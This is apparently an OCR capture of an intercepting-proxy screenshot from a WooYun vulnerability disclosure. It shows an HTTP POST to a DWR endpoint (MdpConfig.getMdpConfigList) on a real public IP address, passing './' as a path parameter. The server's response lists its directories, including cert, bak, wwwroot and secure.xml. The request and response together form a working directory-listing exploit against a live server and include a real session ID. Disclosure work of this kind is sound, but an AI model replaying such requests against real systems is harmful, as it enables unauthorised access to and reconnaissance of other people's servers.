 Go
Cancel
<
▼
>
▼
Target: http://211.96.170.38:8088
?
Request
Raw
Params
Headers
Hex
POST /dwr/call/plaincall/MdpConfig.getMdpConfigList.dwr HTTP/1.1
Host: 211.96.170.38:8088
Content-Length: 253
Origin: http://211.96.170.38:8088
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Content-Type: text/plain
Accept: */*
Referer: http://211.96.170.38:8088/mdp/mdp_config.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
ZP_CAL=%27fdow%27%3Anull%2C%27history%27%3A%222015/10/01/01/13%22%2C%27sortOrder%27%3
A%22asc%22%2C%27hsize%27%3A9; JSESSIONID=A4213A760A55F56CFF52A3517D549D6C
callCount=1
page=/mdp/mdp_config.jsp
httpSessionId=A4213A760A55F56CFF52A3517D549D6C
scriptSessionId=A314EC2EA7AD1E43DE29854FA7443FC5853
c0-scriptName=MdpConfig
c0-methodName=getMdpConfigList
c0-id=0
c0-param0=string:./
c0-param1=boolean:false
batchId=5
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/javascript
Content-Length: 1459
Date: Sat, 24 Oct 2015 05:33:46 GMT
//#DWR-INSERT
//#DWR-REPLY
dwr.engine._remoteHandleCallback('5','0',dwr.engine._unserializeDocument("<?xml
version=\"1.0\" encoding=\"UTF-8\"?>\n<root><list path=\"./\"
parentPath=\".\"><file name=\"secure.xml\" path=\"/./secure.xml\" size=\"1KB\"
lastModifyDate=\"2015-10-24 13:32:00\"/><dir name=\"dc\" path=\"/./dc\"
lastModifyDate=\"2015-10-24 13:28:34\"/><dir name=\"jobMonitor\"
path=\"/./jobMonitor\" lastModifyDate=\"2015-10-24 13:28:31\"/><dir
name=\"wwwroot\" path=\"/./wwwroot\" lastModifyDate=\"2015-10-24 13:28:29\"/><dir
name=\"tmp\" path=\"/./tmp\" lastModifyDate=\"2015-10-24 13:21:42\"/><dir
name=\"sus\" path=\"/./sus\" lastModifyDate=\"2015-10-24 0:39:35\"/><dir
name=\"bak\" path=\"/./bak\" lastModifyDate=\"2015-10-24 0:26:53\"/><dir
name=\"wap\" path=\"/./wap\" lastModifyDate=\"2015-10-24 0:26:53\"/><dir
name=\"bin\" path=\"/./bin\" lastModifyDate=\"2015-10-16 14:59:33\"/><dir
name=\"mdp\" path=\"/./mdp\" lastModifyDate=\"2015-10-14 11:58:05\"/><dir
name=\"wwwroot_bak\" path=\"/./wwwroot_bak\" lastModifyDate=\"2014-12-4
10:38:49\"/><dir name=\"upgrade\" path=\"/./upgrade\" lastModifyDate=\"2014-12-3
14:56:59\"/><dir name=\"cert\" path=\"/./cert\" lastModifyDate=\"2014-12-3
14:56:15\"/><dir name=\"dps\" path=\"/./dps\" lastModifyDate=\"2014-12-3
14:56:15\"/><dir name=\"apns\" path=\"/./apns\" lastModifyDate=\"2014-12-3
14:56:14\"/><dir name=\"aps\" path=\"/./aps\" lastModifyDate=\"2014-12-3
14:56:14\"/></list></root>"));
?
<
+
>
Type a search term
0 matches
www.wooyun.org
1,595 bytes | 2,601 millis